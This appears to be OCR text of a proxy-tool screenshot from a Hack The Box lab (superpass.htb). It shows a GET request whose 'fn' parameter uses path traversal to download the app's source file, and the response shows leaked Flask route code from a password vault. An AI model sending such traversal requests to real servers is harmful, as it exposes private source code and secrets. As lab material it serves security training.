 Request
Pretty Raw Hex
\n
1 GET /download?fn=
../app/app/superpass/views/vault_views.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: remember_token=
9|dcafff24003d0c79ec02ce0a71a445cdcecce01818f77a9afd4ce
b05d1d5dc88d4c8e8f329b424cd0dd49c9dc4ca841eca509221d69c
7b39b9c55641f7ec6b85; session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY
8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNpE
WRFleiaRtJ7W6uH6lAEztBK6mjC0YyShEZ3E6twIyxYlVe5I9cZx3-j
5fsD_4gvIA.ZM1raA.dX4olZEVVVuu58qGXM3Dql4-sSs
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
45
46 return {
"p": password
}
47
48
49 @blueprint.get('/vault/row/<id>')
50 @response(template_file=
'vault/partials/password_row.html')
51 @login_required
52 def get_row(id):
53 password = password_service.get_password_by_id(id,
current_user.id)
54
55 return {
"p": password
}
56
57
58 @blueprint.post('/vault/add_row')
59 @login_required
60 def add_row_post():